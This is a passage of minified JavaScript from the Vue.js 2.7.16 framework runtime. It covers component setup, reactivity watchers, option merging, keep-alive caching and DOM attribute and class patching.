n=e.split("."),function(e){for(var t=0;t<n.length;t++){if(!e)return;e=e[n[t]]}return e}}(t),this.getter||(this.getter=H)),this.value=this.lazy?void 0:this.get()}function Yn(e,t,n){Hn.get=function(){return this[t][n]},Hn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,Hn)}function Kn(e){var t=e.$options;if(t.props){var n,i,r,o=e,s=t.props,a=o.$options.propsData||{},l=o._props=Ke({}),c=o.$options._propKeys=[];for(n in o.$parent&&Be(!1),s)i=n,r=void 0,c.push(i),r=_i(i,s,a,o),He(l,i,r,void 0,!0),i in o||Yn(o,"_props",i);Be(!0)}var u=e,h=u.$options,d=h.setup;if(d){var f=u._setupContext=Mt(u),p=(Se(u),Me(),X(d,null,[u._props||Ke({}),f],u,"setup"));if(Ie(),Se(),D(p))h.render=p;else if(U(p))if((u._setupState=p).__sfc){var m=u._setupProxy={};for(v in p)"__sfc"!==v&&tt(m,p,v)}else for(var v in p)le(v)||tt(u,p,v)}if(t.methods){var _,g=e,y=t.methods;for(_ in g.$options.props,y)g[_]="function"!=typeof y[_]?H:Z(y[_],g)}if(t.data){var b=e,d=b.$options.data;z(d=b._data=D(d)?function(e,t){Me();try{return e.call(t,t)}catch(e){return yn(e,t,"data()"),{}}finally{Ie()}}(d,b):d||{})||(d={});for(var w=Object.keys(d),x=b.$options.props,T=(b.$options.methods,w.length);T--;){var S=w[T];x&&q(x,S)||le(S)||Yn(b,"_data",S)}(d=K(d))&&d.vmCount++}else(f=K(e._data={}))&&f.vmCount++;if(t.computed){var k=e,E=t.computed,j,A=k._computedWatchers=Object.create(null),O=W();for(j in E){var C=E[j],L=D(C)?C:C.get;O||(A[j]=new qn(k,L||H,H,Xn)),j in k||Gn(k,j,C)}}if(t.watch&&t.watch!==ve){var P,F=e,R=t.watch;for(P in R){var M=R[P];if($(M))for(var I=0;I<M.length;I++)Zn(F,P,M[I]);else Zn(F,P,M)}}}var Xn={lazy:!0};function Gn(e,t,n){var i=!W();D(n)?(Hn.get=i?Jn(t):Qn(n),Hn.set=H):(Hn.get=n.get?i&&!1!==n.cache?Jn(t):Qn(n.get):H,Hn.set=n.set||H),Object.defineProperty(e,t,Hn)}function Jn(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),h.target&&e.depend(),e.value}}function Qn(e){return function(){return e.call(this,this)}}function Zn(e,t,n,i){return"string"==typeof(n=z(n)?(i=n).handler:n)&&(n=e[n]),e.$watch(t,n,i)}function ei(e,t){if(e){for(var n=Object.create(null),i=we?Reflect.ownKeys(e):Object.keys(e),r=0;r<i.length;r++){var o,s=i[r];"__ob__"!==s&&((o=e[s].from)in t._provided?n[s]=t._provided[o]:"default"in e[s]&&(o=e[s].default,n[s]=D(o)?o.call(t):o))}return n}}var ti=0;function ni(r){var e,t,n=r.options;return r.super&&(e=ni(r.super))!==r.superOptions&&(r.superOptions=e,(t=function(){var e,t,n=r.options,i=r.sealedOptions;for(t in n)n[t]!==i[t]&&(e=e||{},e[t]=n[t]);return e}())&&x(r.extendOptions,t),(n=r.options=mi(e,r.extendOptions)).name)&&(n.components[n.name]=r),n}function ii(e,t,n,r,i){var o,s=this,a=i.options,i=(q(r,"_uid")?(o=Object.create(r))._original=r:r=(o=r)._original,!0===a._compiled),l=!i;this.data=e,this.props=t,this.children=n,this.parent=r,this.listeners=e.on||N,this.injections=ei(a.inject,r),this.slots=function(){return s.$slots||Rt(r,e.scopedSlots,s.$slots=Ct(n,r)),s.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Rt(r,e.scopedSlots,this.slots())}}),i&&(this.$options=a,this.$slots=this.slots(),this.$scopedSlots=Rt(r,e.scopedSlots,this.$slots)),a._scopeId?this._c=function(e,t,n,i){e=pt(o,e,t,n,i,l);return e&&!$(e)&&(e.fnScopeId=a._scopeId,e.fnContext=r),e}:this._c=function(e,t,n,i){return pt(o,e,t,n,i,l)}}function ri(e,t,n,i){e=Ae(e);return e.fnContext=n,e.fnOptions=i,t.slot&&((e.data||(e.data={})).slot=t.slot),e}function oi(e,t){for(var n in t)e[j(n)]=t[n]}function si(e){return e.name||e.__name||e._componentTag}Ot(ii.prototype);var ai={init:function(e,t){var n,i,r;e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive?ai.prepatch(e,e):(e.componentInstance=(i={_isComponent:!0,_parentVnode:n=e,parent:Xt},B(r=n.data.inlineTemplate)&&(i.render=r.render,i.staticRenderFns=r.staticRenderFns),new n.componentOptions.Ctor(i))).$mount(t?e.elm:void 0,t)},prepatch:function(e,t){var n=t.componentOptions,i=t.componentInstance=e.componentInstance,r=n.propsData,e=n.listeners,n=n.children,o=t.data.scopedSlots,s=i.$scopedSlots,s=!!(o&&!o.$stable||s!==N&&!s.$stable||o&&i.$scopedSlots.$key!==o.$key||!o&&i.$scopedSlots.$key),o=!!(n||i.$options._renderChildren||s),s=i.$vnode,a=(i.$options._parentVnode=t,i.$vnode=t,i._vnode&&(i._vnode.parent=t),i.$options._renderChildren=n,t.data.attrs||N),s=(i._attrsProxy&&It(i._attrsProxy,a,s.data&&s.data.attrs||N,i,"$attrs")&&(o=!0),i.$attrs=a,e=e||N,i.$options._parentListeners);if(i._listenersProxy&&It(i._listenersProxy,e,s||N,i,"$listeners"),i.$listeners=i.$options._parentListeners=e,Ht(i,e,s),r&&i.$options.props){Be(!1);for(var l=i._props,c=i.$options._propKeys||[],u=0;u<c.length;u++){var h=c[u],d=i.$options.props;l[h]=_i(h,d,r,i)}Be(!0),i.$options.propsData=r}o&&(i.$slots=Ct(n,t.context),i.$forceUpdate())},insert:function(e){var t=e.context,n=e.componentInstance;n._isMounted||(n._isMounted=!0,y(n,"mounted")),e.data.keepAlive&&(t._isMounted?(n._inactive=!1,tn.push(n)):Qt(n,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(!(n&&(t._directInactive=!0,Jt(t))||t._inactive)){t._inactive=!0;for(var i=0;i<t.$children.length;i++)e(t.$children[i]);y(t,"deactivated")}}(t,!0):t.$destroy())}},li=Object.keys(ai);function ci(a,e,t,n,i){if(!V(a)){var r,o=t.$options._base;if("function"==typeof(a=U(a)?o.extend(a):a)){if(V(a.cid)&&(E=r=a,j=o,void 0===(a=!0===E.error&&B(E.errorComp)?E.errorComp:B(E.resolved)?E.resolved:((A=$t)&&B(E.owners)&&-1===E.owners.indexOf(A)&&E.owners.push(A),!0===E.loading&&B(E.loadingComp)?E.loadingComp:A&&!B(E.owners)?(O=E.owners=[A],C=!0,F=P=null,A.$on("hook:destroyed",function(){return J(O,A)}),R=function(e){for(var t=0,n=O.length;t<n;t++)O[t].$forceUpdate();e&&(O.length=0,null!==P&&(clearTimeout(P),P=null),null!==F)&&(clearTimeout(F),F=null)},o=ie(function(e){E.resolved=Vt(e,j),C?O.length=0:R(!0)}),M=ie(function(e){B(E.errorComp)&&(E.error=!0,R(!0))}),U(I=E(o,M))&&(G(I)?V(E.resolved)&&I.then(o,M):G(I.component)&&(I.component.then(o,M),B(I.error)&&(E.errorComp=Vt(I.error,j)),B(I.loading)&&(E.loadingComp=Vt(I.loading,j),0===I.delay?E.loading=!0:P=setTimeout(function(){P=null,V(E.resolved)&&V(E.error)&&(E.loading=!0,R(!1))},I.delay||200)),B(I.timeout))&&(F=setTimeout(function(){F=null,V(E.resolved)&&M(null)},I.timeout))),C=!1,E.loading?E.loadingComp:E.resolved):void 0))))return o=r,I=e,x=t,T=n,S=i,(k=ke()).asyncFactory=o,k.asyncMeta={data:I,context:x,children:T,tag:S},k;e=e||{},ni(a),B(e.model)&&(o=a.options,x=e,T=o.model&&o.model.prop||"value",o=o.model&&o.model.event||"input",(x.attrs||(x.attrs={}))[T]=x.model.value,T=x.on||(x.on={}),S=T[o],x=x.model.callback,B(S)?($(S)?-1===S.indexOf(x):S!==x)&&(T[o]=[x].concat(S)):T[o]=x);k=function(e){var t=a.options.props;if(!V(t)){var n={},i=e.attrs,r=e.props;if(B(i)||B(r))for(var o in t){var s=Q(o);ht(n,r,o,s,!0)||ht(n,i,o,s,!1)}return n}}(e);if(!0!==a.options.functional){for(var o=e.on,s=(e.on=e.nativeOn,!0===a.options.abstract&&(s=e.slot,e={},s)&&(e.slot=s),e),l=s.hook||(s.hook={}),c=0;c<li.length;c++){var u=li[c],h=l[u],d=ai[u];h===d||h&&h._merged||(l[u]=h?function(n,i){function e(e,t){n(e,t),i(e,t)}return e._merged=!0,e}(d,h):d)}var f=si(a.options)||i;return new Y("vue-component-".concat(a.cid).concat(f?"-".concat(f):""),e,void 0,void 0,void 0,t,{Ctor:a,propsData:k,listeners:o,tag:i,children:n},r)}var f=a,L=k,p=e,o=t,i=n,m=f.options,v={},_=m.props;if(B(_))for(var g in _)v[g]=_i(g,_,L||N);else B(p.attrs)&&oi(v,p.attrs),B(p.props)&&oi(v,p.props);var y=new ii(p,v,i,o,f);if((i=m.render.call(null,y._c,y))instanceof Y)return ri(i,p,y.parent,m);if($(i)){for(var b=dt(i)||[],D=new Array(b.length),w=0;w<b.length;w++)D[w]=ri(b[w],p,y.parent,m);return D}}}var x,T,S,k,E,j,A,O,C,P,F,R,M,I}var Pn=H,T=g.optionMergeStrategies;function ui(e,t,n){if(void 0===n&&(n=!0),t)for(var i,r,o,s=we?Reflect.ownKeys(t):Object.keys(t),a=0;a<s.length;a++)"__ob__"!==(i=s[a])&&(r=e[i],o=t[i],n&&q(e,i)?r!==o&&z(r)&&z(o)&&ui(r,o):We(e,i,o));return e}function hi(n,i,r){return r?function(){var e=D(i)?i.call(r,r):i,t=D(n)?n.call(r,r):n;return e?ui(e,t):t}:i?n?function(){return ui(D(i)?i.call(this,this):i,D(n)?n.call(this,this):n)}:i:n}function di(e,t){t=t?e?e.concat(t):$(t)?t:[t]:e;return t&&function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(t)}function fi(e,t,n,i){e=Object.create(e||null);return t?x(e,t):e}T.data=function(e,t,n){return n?hi(e,t,n):t&&"function"!=typeof t?e:hi(e,t)},t.forEach(function(e){T[e]=di}),se.forEach(function(e){T[e+"s"]=fi}),T.watch=function(e,t,n,i){if(e===ve&&(e=void 0),!(t=t===ve?void 0:t))return Object.create(e||null);if(!e)return t;var r,o={};for(r in x(o,e),t){var s=o[r],a=t[r];s&&!$(s)&&(s=[s]),o[r]=s?s.concat(a):$(a)?a:[a]}return o},T.props=T.methods=T.inject=T.computed=function(e,t,n,i){var r;return e?(x(r=Object.create(null),e),t&&x(r,t),r):t},T.provide=function(t,n){return t?function(){var e=Object.create(null);return ui(e,D(t)?t.call(this):t),n&&ui(e,D(n)?n.call(this):n,!1),e}:n};var pi=function(e,t){return void 0===t?e:t};function mi(n,i,r){var e=i=D(i)?i.options:i,t=e.props;if(t){var o,s,a={};if($(t))for(o=t.length;o--;)"string"==typeof(s=t[o])&&(a[j(s)]={type:null});else if(z(t))for(var l in t)s=t[l],a[j(l)]=z(s)?s:{type:s};e.props=a}var e=i,c=e.inject;if(c){var u=e.inject={};if($(c))for(var h=0;h<c.length;h++)u[c[h]]={from:c[h]};else if(z(c))for(var d in c){var f=c[d];u[d]=z(f)?x({from:d},f):{from:f}}}var p=i.directives;if(p)for(var m in p){var v=p[m];D(v)&&(p[m]={bind:v,update:v})}if(!i._base&&(i.extends&&(n=mi(n,i.extends,r)),i.mixins))for(var _=0,g=i.mixins.length;_<g;_++)n=mi(n,i.mixins[_],r);var y,b={};for(y in n)w(y);for(y in i)q(n,y)||w(y);function w(e){var t=T[e]||pi;b[e]=t(n[e],i[e],r,e)}return b}function vi(e,t,n){var i;if("string"==typeof n)return q(e=e[t],n)?e[n]:q(e,t=j(n))?e[t]:!q(e,i=F(t))&&(e[n]||e[t])||e[i]}function _i(e,t,n,i){var t=t[e],r=!q(n,e),n=n[e],o=xi(Boolean,t.type);return-1<o&&(r&&!q(t,"default")?n=!1:""!==n&&n!==Q(e)||!((r=xi(String,t.type))<0||o<r)||(n=!0)),void 0===n&&(n=function(e,t,n){var i;if(q(t,"default"))return i=t.default,e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:D(i)&&"Function"!==bi(t.type)?i.call(e):i}(i,t,e),o=Ve,Be(!0),K(n),Be(o)),n}var gi,yi=/^\s*function (\w+)/;function bi(e){e=e&&e.toString().match(yi);return e?e[1]:""}function wi(e,t){return bi(e)===bi(t)}function xi(e,t){if(!$(t))return wi(t,e)?0:-1;for(var n=0,i=t.length;n<i;n++)if(wi(t[n],e))return n;return-1}function l(e){this._init(e)}function Ti(e){e.cid=0;var h=1;e.extend=function(e){var t=this,n=t.cid,i=(e=e||{})._Ctor||(e._Ctor={});if(i[n])return i[n];function r(e){this._init(e)}var o=si(e)||si(t.options);if(((r.prototype=Object.create(t.prototype)).constructor=r).cid=h++,r.options=mi(t.options,e),r.super=t,r.options.props){var s=r,a;for(a in s.options.props)Yn(s.prototype,"_props",a)}if(r.options.computed){var l=r,c,u=l.options.computed;for(c in u)Gn(l.prototype,c,u[c])}return r.extend=t.extend,r.mixin=t.mixin,r.use=t.use,se.forEach(function(e){r[e]=t[e]}),o&&(r.options.components[o]=r),r.superOptions=t.options,r.extendOptions=e,r.sealedOptions=x({},r.options),i[n]=r}}function Si(e){return e&&(si(e.Ctor.options)||e.tag)}function ki(e,t){return $(e)?-1<e.indexOf(t):"string"==typeof e?-1<e.split(",").indexOf(t):"[object RegExp]"===p.call(e)&&e.test(t)}function Ei(e,t){var n,i=e.cache,r=e.keys,o=e._vnode,e=e.$vnode;for(n in i){var s=i[n];s&&(s=s.name)&&!t(s)&&ji(i,n,r,o)}e.componentOptions.children=void 0}function ji(e,t,n,i){var r=e[t];!r||i&&r.tag===i.tag||r.componentInstance.$destroy(),e[t]=null,J(n,t)}l.prototype._init=function(e){var t,n,r,i,o=this,s=(o._uid=ti++,o._isVue=!0,o.__v_skip=!0,o._scope=new Wt(!0),o._scope.parent=void 0,o._scope._vm=!0,e&&e._isComponent?(i=e,a=(a=o).$options=Object.create(a.constructor.options),s=i._parentVnode,a.parent=i.parent,s=(a._parentVnode=s).componentOptions,a.propsData=s.propsData,a._parentListeners=s.listeners,a._renderChildren=s.children,a._componentTag=s.tag,i.render&&(a.render=i.render,a.staticRenderFns=i.staticRenderFns)):o.$options=mi(ni(o.constructor),e||{},o),(o._renderProxy=o)._self=o),a=s.$options,l=a.parent;if(l&&!a.abstract){for(;l.$options.abstract&&l.$parent;)l=l.$parent;l.$children.push(s)}s.$parent=l,s.$root=l?l.$root:s,s.$children=[],s.$refs={},s._provided=l?l._provided:Object.create(null),s._watcher=null,s._inactive=null,s._directInactive=!1,s._isMounted=!1,s._isDestroyed=!1,s._isBeingDestroyed=!1,(i=o)._events=Object.create(null),i._hasHookEvent=!1,(e=i.$options._parentListeners)&&Ht(i,e),(r=o)._vnode=null,r._staticTrees=null,e=r.$options,c=r.$vnode=e._parentVnode,u=c&&c.context,r.$slots=Ct(e._renderChildren,u),r.$scopedSlots=c?Rt(r.$parent,c.data.scopedSlots,r.$slots):N,r._c=function(e,t,n,i){return pt(r,e,t,n,i,!1)},r.$createElement=function(e,t,n,i){return pt(r,e,t,n,i,!0)},u=c&&c.data,He(r,"$attrs",u&&u.attrs||N,null,!0),He(r,"$listeners",e._parentListeners||N,null,!0),y(o,"beforeCreate",void 0,!1),(n=ei((t=o).$options.inject,t))&&(Be(!1),Object.keys(n).forEach(function(e){He(t,e,n[e])}),Be(!0)),Kn(o);var c=o,u=c.$options.provide;if(u){var h=D(u)?u.call(c):u;if(U(h))for(var d=gn(c),f=we?Reflect.ownKeys(h):Object.keys(h),p=0;p<f.length;p++){var m=f[p];Object.defineProperty(d,m,Object.getOwnPropertyDescriptor(h,m))}}y(o,"created"),o.$options.el&&o.$mount(o.$options.el)},a=l,Object.defineProperty(a.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(a.prototype,"$props",{get:function(){return this._props}}),a.prototype.$set=We,a.prototype.$delete=Ye,a.prototype.$watch=function(e,t,n){if(z(t))return Zn(this,e,t,n);(n=n||{}).user=!0;var i=new qn(this,e,t,n);return n.immediate&&(e='callback for immediate watcher "'.concat(i.expression,'"'),Me(),X(t,this,[i.value],this,e),Ie()),function(){i.teardown()}},gi=/^hook:/,(Fn=l).prototype.$on=function(e,t){if($(e))for(var n=0,i=e.length;n<i;n++)this.$on(e[n],t);else(this._events[e]||(this._events[e]=[])).push(t),gi.test(e)&&(this._hasHookEvent=!0);return this},Fn.prototype.$once=function(e,t){var n=this;function i(){n.$off(e,i),t.apply(n,arguments)}return i.fn=t,n.$on(e,i),n},Fn.prototype.$off=function(e,t){if(arguments.length)if($(e))for(var n=0,i=e.length;n<i;n++)this.$off(e[n],t);else{var r,o=this._events[e];if(o)if(t){for(var s=o.length;s--;)if((r=o[s])===t||r.fn===t){o.splice(s,1);break}}else this._events[e]=null}else this._events=Object.create(null);return this},Fn.prototype.$emit=function(e){if(t=this._events[e])for(var t=1<t.length?I(t):t,n=I(arguments,1),i='event handler for "'.concat(e,'"'),r=0,o=t.length;r<o;r++)X(t[r],this,n,this,i);return this},(Rn=l).prototype._update=function(e,t){var n=this,i=n.$el,r=n._vnode,o=Gt(n);n._vnode=e,n.$el=r?n.__patch__(r,e):n.__patch__(n.$el,e,t,!1),o(),i&&(i.__vue__=null),n.$el&&(n.$el.__vue__=n);for(var s=n;s&&s.$vnode&&s.$parent&&s.$vnode===s.$parent._vnode;)s.$parent.$el=s.$el,s=s.$parent},Rn.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},Rn.prototype.$destroy=function(){var e,t=this;t._isBeingDestroyed||(y(t,"beforeDestroy"),t._isBeingDestroyed=!0,!(e=t.$parent)||e._isBeingDestroyed||t.$options.abstract||J(e.$children,t),t._scope.stop(),t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),y(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null))},Ot((Mn=l).prototype),Mn.prototype.$nextTick=function(e){return On(e,this)},Mn.prototype._render=function(){var t=this,e=t.$options,n=e.render,e=e._parentVnode;e&&t._isMounted&&(t.$scopedSlots=Rt(t.$parent,e.data.scopedSlots,t.$slots,t.$scopedSlots),t._slotsProxy)&&Lt(t._slotsProxy,t.$scopedSlots),t.$vnode=e;var i,r=v,o=$t;try{Se(t),$t=t,i=n.call(t._renderProxy,t.$createElement)}catch(e){yn(e,t,"render"),i=t._vnode}finally{$t=o,Se(r)}return(i=(i=$(i)&&1===i.length?i[0]:i)instanceof Y?i:ke()).parent=e,i};function Ai(e,t,n){return"value"===n&&Ci(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e}var c,Oi,In=[String,RegExp,Array],Ln={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:In,exclude:In,max:[String,Number]},methods:{cacheVNode:function(){var e,t,n=this.cache,i=this.keys,r=this.vnodeToCache,o=this.keyToCache;r&&(e=r.tag,t=r.componentInstance,r=r.componentOptions,n[o]={name:Si(r),tag:e,componentInstance:t},i.push(o),this.max&&i.length>parseInt(this.max)&&ji(n,i[0],i,this._vnode),this.vnodeToCache=null)}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)ji(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",function(t){Ei(e,function(e){return ki(t,e)})}),this.$watch("exclude",function(t){Ei(e,function(e){return!ki(t,e)})})},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=Bt(e),n=t&&t.componentOptions;if(n){var i=Si(n),r=this.include,o=this.exclude;if(r&&(!i||!ki(r,i))||o&&i&&ki(o,i))return t;r=this.cache,o=this.keys,i=null==t.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):t.key;r[i]?(t.componentInstance=r[i].componentInstance,J(o,i),o.push(i)):(this.vnodeToCache=t,this.keyToCache=i),t.data.keepAlive=!0}return t||e&&e[0]}}},Dn=(c=l,Object.defineProperty(c,"config",{get:function(){return g}}),c.util={warn:Pn,extend:x,mergeOptions:mi,defineReactive:He},c.set=We,c.delete=Ye,c.nextTick=On,c.observable=function(e){return K(e),e},c.options=Object.create(null),se.forEach(function(e){c.options[e+"s"]=Object.create(null)}),x((c.options._base=c).options.components,Ln),c.use=function(e){var t,n=this._installedPlugins||(this._installedPlugins=[]);return-1<n.indexOf(e)||((t=I(arguments,1)).unshift(this),D(e.install)?e.install.apply(e,t):D(e)&&e.apply(null,t),n.push(e)),this},c.mixin=function(e){return this.options=mi(this.options,e),this},Ti(c),Oi=c,se.forEach(function(n){Oi[n]=function(e,t){return t?("component"===n&&z(t)&&(t.name=t.name||e,t=this.options._base.extend(t)),"directive"===n&&D(t)&&(t={bind:t,update:t}),this.options[n+"s"][e]=t):this.options[n+"s"][e]}}),Object.defineProperty(l.prototype,"$isServer",{get:W}),Object.defineProperty(l.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(l,"FunctionalRenderContext",{value:ii}),l.version="2.7.16",r("style,class")),Ci=r("input,textarea,option,select,progress"),Pi=r("contenteditable,draggable,spellcheck"),Fi=r("events,caret,typing,plaintext-only"),Ri=function(e,t){return Ni(t)||"false"===t?"false":"contenteditable"===e&&Fi(t)?t:"true"},Mi=r("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Ii="http://www.w3.org/1999/xlink",Li=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Di=function(e){return Li(e)?e.slice(6,e.length):""},Ni=function(e){return null==e||!1===e};function $i(e,t){return{staticClass:Vi(e.staticClass,t.staticClass),class:B(e.class)?[e.class,t.class]:t.class}}function Vi(e,t){return e?t?e+" "+t:e:t||""}function Bi(e){if(Array.isArray(e)){for(var t,n=e,i="",r=0,o=n.length;r<o;r++)B(t=Bi(n[r]))&&""!==t&&(i&&(i+=" "),i+=t);return i}if(U(e)){var s,a=e,l="";for(s in a)a[s]&&(l&&(l+=" "),l+=s);return l}return"string"==typeof e?e:""}function Ui(e){return qi(e)||Hi(e)}var zi={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},qi=r("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Hi=r("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0);function Wi(e){return Hi(e)?"svg":"math"===e?"math":void 0}var Yi=Object.create(null),Ki=r("text,number,password,search,email,tel,url");function Xi(e){return"string"==typeof e?document.querySelector(e)||document.createElement("div"):e}Nn=Object.freeze({__proto__:null,createElement:function(e,t){var n=document.createElement(e);return"select"===e&&t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(zi[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),$n={create:function(e,t){Gi(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Gi(e,!0),Gi(t))},destroy:function(e){Gi(e,!0)}};function Gi(e,t){var n,i,r,o,s,a,l,c=e.data.ref;B(c)&&(n=e.context,i=e.componentInstance||e.elm,r=t?null:i,o=t?void 0:i,D(c)?X(c,n,[r],n,"template ref function"):(e=e.data.refInFor,a=_(c),l=n.$refs,((s="string"==typeof c||"number"==typeof c)||a)&&(e?(e=s?l[c]:c.value,t?$(e)&&J(e,i):$(e)?e.includes(i)||e.push(i):s?(l[c]=[i],Ji(n,c,l[c])):c.value=[i]):s?t&&l[c]!==i||(l[c]=o,Ji(n,c,r)):!a||t&&c.value!==i||(c.value=r))))}function Ji(e,t,n){e=e._setupState;e&&q(e,t)&&(_(e[t])?e[t].value=n:e[t]=n)}var Qi=new Y("",{},[]),Zi=["create","activate","update","remove","destroy"];function er(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&B(e.data)===B(t.data)&&("input"!==e.tag||(n=B(i=e.data)&&B(i=i.attrs)&&i.type)===(i=B(i=t.data)&&B(i=i.attrs)&&i.type)||Ki(n)&&Ki(i))||!0===e.isAsyncPlaceholder&&V(t.asyncFactory.error));var n,i}t={create:tr,update:tr,destroy:function(e){tr(e,Qi)}};function tr(e,t){if(e.data.directives||t.data.directives){var n,i,r,o=e,s=t,e=o===Qi,a=s===Qi,l=ir(o.data.directives,o.context),c=ir(s.data.directives,s.context),u=[],h=[];for(n in c)i=l[n],r=c[n],i?(r.oldValue=i.value,r.oldArg=i.arg,rr(r,"update",s,o),r.def&&r.def.componentUpdated&&h.push(r)):(rr(r,"bind",s,o),r.def&&r.def.inserted&&u.push(r));if(u.length&&(t=function(){for(var e=0;e<u.length;e++)rr(u[e],"inserted",s,o)},e?ut(s,"insert",t):t()),h.length&&ut(s,"postpatch",function(){for(var e=0;e<h.length;e++)rr(h[e],"componentUpdated",s,o)}),!e)for(n in l)c[n]||rr(l[n],"unbind",o,o,a)}}var nr=Object.create(null);function ir(e,t){var n,i,r,o=Object.create(null);if(e)for(n=0;n<e.length;n++)(i=e[n]).modifiers||(i.modifiers=nr),o[(r=i).rawName||"".concat(r.name,".").concat(Object.keys(r.modifiers||{}).join("."))]=i,t._setupState&&t._setupState.__sfc&&(r=i.def||vi(t,"_setupState","v-"+i.name),i.def="function"==typeof r?{bind:r,update:r}:r),i.def=i.def||vi(t.$options,"directives",i.name);return o}function rr(e,t,n,i,r){var o=e.def&&e.def[t];if(o)try{o(n.elm,e,n,i,r)}catch(i){yn(i,n.context,"directive ".concat(e.name," ").concat(t," hook"))}}a=[$n,t];function or(e,t){var n=t.componentOptions;if(!(B(n)&&!1===n.Ctor.options.inheritAttrs||V(e.data.attrs)&&V(t.data.attrs))){var i,r,o=t.elm,s=e.data.attrs||{},a=t.data.attrs||{};for(i in a=!B(a.__ob__)&&!0!==a._v_attr_proxy?a:t.data.attrs=x({},a))r=a[i],s[i]!==r&&sr(o,i,r,t.data.pre);for(i in(he||fe)&&a.value!==s.value&&sr(o,"value",a.value),s)V(a[i])&&(Li(i)?o.removeAttributeNS(Ii,Di(i)):Pi(i)||o.removeAttribute(i))}}function sr(e,t,n,i){i||-1<e.tagName.indexOf("-")?ar(e,t,n):Mi(t)?Ni(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Pi(t)?e.setAttribute(t,Ri(t,n)):Li(t)?Ni(n)?e.removeAttributeNS(Ii,Di(t)):e.setAttributeNS(Ii,t,n):ar(e,t,n)}function ar(t,e,n){var i;Ni(n)?t.removeAttribute(e):(!he||de||"TEXTAREA"!==t.tagName||"placeholder"!==e||""===n||t.__ieph||(t.addEventListener("input",i=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",i)}),t.__ieph=!0),t.setAttribute(e,n))}Fn={create:or,update:or};function lr(e,t){var n=t.elm,i=t.data,e=e.data;V(i.staticClass)&&V(i.class)&&(V(e)||V(e.staticClass)&&V(e.class))||(i=function(e){for(var t,n=e.data,i=e,r=e;B(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(n=$i(r.data,n));for(;B(i=i.parent);)i&&i.data&&(n=$i(n,i.data));return e=n.staticClass,t=n.class,B(e)||B(t)?Vi(e,Bi(t)):""}(t),(i=B(e=n._transitionClasses)?Vi(i,Bi(e)):i)!==n._prevClass&&(n.setAttribute("class",i),n._prevClass=i))}var cr,ur,hr,dr,fr,pr,Rn={create:lr,update:lr},mr=/[\w).+\-_$\]]/;function vr(e){for(var t,n,i,r,o,s,a,l,c=!1,u=!1,h=!1,d=!1,f=0,p=0,m=0,v=0,_=0;_<e.length;_++)if(n=t,t=e.charCodeAt(_),c)39===t&&92!==n&&(c=!1);else if(u)34===t&&92!==n&&(u=!1);else if(h)96===t&&92!==n&&(h=!1);else if(d)47===t&&92!==n&&(d=!1);else if(124!==t||124===e.charCodeAt(_+1)||124===e.charCodeAt(_-1)||f||p||m){switch(t){case 34:u=!0;break;case 39:c=!0;break;case 96:h=!0;break;case 40:m++;break;case 41:m--;break;case 91:p++;break;case 93:p--;break;case 123:f++;break;case 125:f--}if(47===t){for(var g=_-1,y=void 